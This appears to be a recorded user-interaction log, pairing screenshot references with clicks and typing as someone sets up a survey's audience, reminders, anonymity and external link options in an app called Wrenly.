 click on "Resume Editing" at bounding box center (772, 472) click  click on "Choose Audience" at bounding box center (866, 444)  click on "Survey Recipients  *" at bounding box center (630, 293)  click on "Questions Audience Schedule Purpose Survey Recipients  * Search for users or user groups All Users User Groups test test Users test Test User 1 Test User 2 Test User 3 Test User 4 Enable reminders? * Reminders are sent on business days 1 day reminder  5 day reminder  Enable anonymity * Responses to this survey will be anonymous. Create external survey URL * Create a shareable link for collecting responses outside of Wrenly. Back Next" at bounding box center [639, 417]  click at bounding box center (932, 554)  click on "How many users are you sending this to except the selected audience?  *" at bounding box center [639, 455]  type on "**"  click on "Submit" at bounding box center (841, 515)  click on "Next" at bounding box center (906, 661) 